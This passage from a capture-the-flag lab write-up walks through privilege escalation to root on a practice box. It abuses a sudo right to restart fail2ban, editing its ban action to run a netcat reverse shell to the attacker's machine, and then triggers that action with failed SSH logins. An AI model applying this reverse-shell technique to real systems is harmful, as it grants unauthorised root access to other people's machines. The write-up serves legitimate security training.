
Now that we are in, the user flag should be here.


We should do a bit of user enumeration to see what Michael can do with sudo, what groups Micheal is in, id, groups, etc.

Here we can see a path forward for privilege escalation. Michael can use /etc/init.d/fail2ban restart.
I leveraged this article by Youssef Ichioui to abuse this functionality and become root. I will abridge the article for this post, but I encourage you to check out the full article.

It’s important to note the file permissions for action.d/. Since Michael is in the security group, we can move files from our home directory into the directory and overwrite them.


The article by Youssef Ichioui suggests we copy the iptables-multiport.conf file into our home directory and modify it.
Here we can add a command to the actionban parameter to make a connection back to our attack box. The command will be /usr/bin/nc {your ip} {the port you used} -e /usr/bin/bash.

Now we need to save the file and move it to /etc/fail2ban/action.d/ and input y when asked to overwrite the file. We can double check that the changes have been applied by using the tail command and reading the output from the file.
With our command in place, we can get a listener started on our attack box.
We can now restart /etc/init.d/fail2ban by using the command
sudo /etc/init.d/fail2ban restart

Back on our attack box, we can fail to SSH in multiple times to trigger the autoban and execute our reverse shell by using a random user and obvious bad password.
Back on our listener, we can see we have a connection and we are root!
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod